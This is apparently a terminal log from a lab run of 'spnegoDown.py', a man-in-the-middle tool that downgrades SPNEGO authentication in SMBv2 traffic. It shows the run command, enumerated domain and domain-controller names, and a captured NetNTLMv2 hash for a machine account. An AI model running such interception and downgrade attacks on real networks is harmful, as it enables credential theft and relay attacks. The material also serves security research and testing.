 peon@RP:~/tools/spnegoDown$ sudo ./spnegoDown.py -i eth0,eth1
## PLEASE NOTE ##
Since SMBv2 will refuse any downgraded connections only a few attempts will be made to downgrade SMB, all subsequent connections will be passed trough without tampering.
If you wish to keep all SMB connections downgraded use the flag '--keep-smb-down'
####
## Setup ...Done!
## Starting...
## Interfaces: ['eth0', 'eth1']
## Logging to: spnegodown_out.txt
## Set up intercepting queue ...finish!
## Waiting for packets
#### SPNEGO Downgrade in SMBv2 ####
[+] User 'LAB-CLIENT-01$' found to be on '10.10.10.100'
[+] Domain name is: 'LAB'
[+] Host name of '10.10.10.100' is: 'LAB-CLIENT-01'
[*] Information about the NTLM authenticator (maybe DC?!):
[+] NetBios computer name of NTLM authenticator is: 'LAB-DC01'
[+] NetBios domain name of NTLM authenticator is: 'LAB'
[+] DNS computer name of NTLM authenticator is: 'LAB-DC01.lab.com'
[+] DNS domain name of NTLM authenticator is: 'lab.com'
[+] DNS tree name of NTLM authenticator is: 'lab.com'
[+] NetNTLM Response found:
NETNTLMv2: LAB-CLIENT-01$::LAB:fc124a0dfeb1137e:21f7b10ee8adbc22a49a071b2578ea1a:0101000000000000cfefbd1affaad3013a68453e1084af960000000020006004c0041004200010010004c004
0004c00410042002d0044004300300031002e006c00610062002e0063006f006d0005000e006c00610062002e0063006f006d0007000800cfefbd1affaad3010600040002000000080030003000000000000000000
f14ef59420a001000000000000000000000000000000000009002a0063006900660073002f004c00410042002d0044004300300031002e006c00610062002e0063006f006d00000000000000000000000000